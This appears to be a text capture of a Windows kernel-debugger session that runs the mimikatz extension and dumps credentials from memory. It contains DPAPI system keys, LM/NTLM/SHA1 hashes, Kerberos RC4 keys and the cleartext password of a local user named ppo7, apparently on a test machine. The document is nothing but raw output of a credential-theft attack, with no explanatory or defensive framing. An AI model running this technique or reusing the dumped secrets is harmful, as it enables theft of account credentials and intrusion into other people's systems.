 File Edit View Debug Window Help
Command
0: kd> !mimikatz
DPAPI Backup keys
=================
Current prefered key: {00000000-0000-0000-0000-000000000000}
Compatibility prefered key: {00000000-0000-0000-0000-000000000000}
DPAPI System
============
full: 692a7fc7f7c49c5045a04b218deb460def218adba31de8ead3e30f030b2eafdb7d8eef3e12062c94
m/u : 692a7fc7f7c49c5045a04b218deb460def218adb / a31de8ead3e30f030b2eafdb7d8eef3e12062c94
SekurLSA
========
Authentication Id : 0 ; 403105 (00000000:000626a1)
Session : Interactive from 1
User Name : ppo7
Domain : ppo7-PC
Logon Server : PPO7-PC
Logon Time : 2020/11/30 16:35:21
SID : S-1-5-21-201902582-4108810922-313027643-1000
msv :
[00000003] Primary
* Username : ppo7
* Domain : ppo7-PC
* LM : 6f87cd328120cc55ff17365faf1ffe89
* NTLM : c780c78872a102256e946b3ad238f661
* SHA1 : bc4e7d2a003b79bb6ffdfff949108220c1fad373
tspkg :
* Username : ppo7
* Domain : ppo7-PC
* Password : Abcd1234
wdigest :
* Username : ppo7
* Domain : ppo7-PC
* Password : Abcd1234
kerberos :
* Username : ppo7
* Domain : ppo7-PC
* Password : Abcd1234
* Key List
aes256_hmac <no size, buffer is incorrect>
aes128_hmac <no size, buffer is incorrect>
rc4_hmac_nt c780c78872a102256e946b3ad238f661
rc4_hmac_old c780c78872a102256e946b3ad238f661